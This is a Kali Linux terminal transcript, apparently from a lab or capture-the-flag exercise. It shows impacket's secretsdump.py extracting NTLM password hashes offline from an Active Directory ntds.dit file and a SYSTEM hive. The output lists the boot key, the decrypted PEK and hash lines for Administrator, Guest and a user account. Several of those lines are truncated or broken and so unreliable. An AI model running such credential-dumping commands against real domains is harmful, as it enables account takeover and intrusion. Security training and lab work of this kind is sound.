 (root㉿kali)-[~/Desktop]
# secretsdump.py -system system.hive -ntds ntds.dit LOCAL
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.p
lated for removal as early as 2025-11-30. Refrain from using this package or pin to Se
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×a33e4d5a7752ab36d7f6bd852a9bd6ce
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 22be4352feb0a1ca4b6ef50798d8f408
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee: bc37cf91c736:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0 89c0:::
menghui:1000:aad3b435b51404eeaad3b435b51404ee:32ed8 76818d4:::
[*] Cleaning up...